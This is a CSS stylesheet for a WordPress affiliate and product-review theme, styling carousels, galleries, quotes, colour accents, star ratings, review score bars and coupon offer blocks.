.shop_carousel .quick_buy { color: #111; display: inline-block !important; font: 14px/13px 'Open Sans Condensed', trebuchet ms; padding: 4px 12px; transition: all 0.3s ease 0s; background-color: #fff; text-decoration: none !important; text-transform: uppercase; border: 1px solid #111; text-align: center; margin: 3px 0 10px 0 }
.shop_carousel .quick_buy:hover { background-color: #111; color: #fff }
.shop_carousel button { cursor: pointer; }
.shop_carousel.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.shop_carousel a.add_to_cart_button{ display: inline-block;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }
/* Images
-------------------------------------------------------------- */
.post img { max-width: 100%; vertical-align: top; height: auto; }
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 20px 0; position: relative; overflow: visible; padding-top: 25px; border-top: 1px solid #e6e6e6; border-bottom: 1px solid #e6e6e6;}
blockquote p { margin: 0 0 25px !important; font: 18px/24px Georgia; padding-left: 18px; padding-right: 18px; font-style: italic; }
blockquote:before{position: absolute;text-align: center;width: 70px;height: 20px;color: #ee452c;background: #fff;left: 50%;margin-left: -35px; font-family: FontAwesome; content: "\f10e" !important; margin-top: -13px; top: 0}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
#c_menu ol{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px #e0e0e0; border: 1px solid #ddd; border-top: none;}
#c_menu ol li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#c_menu ol li:nth-child(2n) {background-color: #f9f9f9;}
#c_menu ol li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#c_menu ol li a:hover{border-bottom: 1px dashed #111;}
#c_menu > ol li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 15px !important}.ml20{margin-left: 15px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .heading a, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .best_from_cat_carousel h5 a, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title_b span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.def-carousel.sec_style_carousel .carousel-next:hover, .def-carousel.sec_style_carousel .carousel-prev:hover { background-color: #fb7203; border: 1px solid #FB7203 }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
.main-nav.dark_style { border-bottom: 2px solid #ff7200; }
.sidebar .tabs-item figure, .news_block .right figure, .f-post figure {box-sizing: border-box; -moz-box-sizing: border-box; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .rcnt_meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; box-shadow: 0 0 10px #ddd }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

.title_ecwid { font: bold 20px 'Open Sans Condensed', trebuchet ms; margin-bottom: 15px; text-transform: uppercase }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; top: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 12px; padding: 3px 6px; position: absolute; left: 0; text-align: center;  width: auto; z-index: 102;}
.overlay_editor { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3); color: #FFFFFF; display: inline-block; font-size: 11px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; }
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.re_carousel .preview .overlay_post_formats{ left: 1px; }
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Open Sans Condensed', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.ed_choice { margin: 16px auto; text-align: center; clear: both; }
.ed_choice span:after { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-right-color: #fff; position: absolute; right: -1px; top: 15px; }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.ed_choice span:before { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-left-color: #fff; position: absolute; left: -1px; top: 15px; }
.ed_choice span { padding: 8px 26px; background: rgb(41,154,11); /* Old browsers */ background: -moz-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(41,154,11,1)), color-stop(100%, rgba(41,154,11,1))); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* IE10+ */ background: linear-gradient(to bottom, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#299a0b', endColorstr='#299a0b', GradientType=0 ); /* IE6-9 */
color: #fff; font: 700 24px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; position: relative; }
.ed_choice i { margin-right: 6px; }
.page_builder .heading { padding-top: 0; margin-bottom: 20px }
.page_builder .heading.h-three { margin-bottom: 0; padding: 12px 0 20px 0; }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding-bottom: 10px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 160px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
/*.user-login{background-color: #fff;padding: 5px 10px;line-height: 20px;display: inline-block;border: 1px solid #ddd;}  FOR ACCESSPRESS*/ 

/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Open Sans Condensed', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block;}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Arial; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 11px; white-space: nowrap; }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 30px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
